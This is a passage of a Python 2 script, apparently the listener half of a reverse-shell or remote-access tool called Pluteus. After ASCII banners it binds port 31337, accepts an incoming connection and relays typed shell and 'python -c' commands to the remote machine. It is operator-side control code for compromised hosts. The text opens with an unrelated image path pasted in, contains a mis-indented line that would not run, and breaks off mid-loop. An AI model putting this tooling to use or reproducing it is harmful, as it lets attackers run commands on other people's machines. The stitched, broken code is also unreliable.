 print "-*+*-   |  | |--, |     |--| |  |  |"
    print "/ * \   |  | | \  |     |  | |  |  |"
    print "  |     `__, |  \ `__, |  | --- |  |"
    print ""
    print "Developer : Keegan Kuhn (keeganjk)"
    print "Version   : v1.1.1 (Pluteus)"
else:
    os.system("clear")
    print "  |     |  | ,--` ,--` |  | --- ,--`"
    print "\ * /   |  | |  | |    |  |  |  |  |"
    print "-*+*-   |  | |--, |    |--|  |  |  |"
    print "/ * \   |  | | \  |    |  |  |  |  |"
    print "  |     `__, |  \ `__, |  | --- |  |"
    print ""
    print "Developer : Keegan Kuhn (\033[1;31mkeeganjk\033[0;0m)"
    print "Version   : v1.1.1 (\033[0;32mPluteus\033[0;0m)"

port = 31337
s = socket.socket()
s.bind(('', port))
print ""
print "[*] Waiting for connection ..."
s.listen(1)
while True:
    c, addr = s.accept()
    print "[+] Accepted connection from", addr, "!"
        print ""
    while True:
        cmd = raw_input("$ ")
        if cmd == "python":
            while cmd != "exit()":
                cmd = raw_input(">>> ")
                if cmd == "exit":
                    print "Use exit() to exit"
                cmd = "python -c '" + cmd + "'"
                c.send(cmd)
                print c.recv(1024)

        elif cmd == "bash":
            while True:
                cmd = raw_input("bash$ ")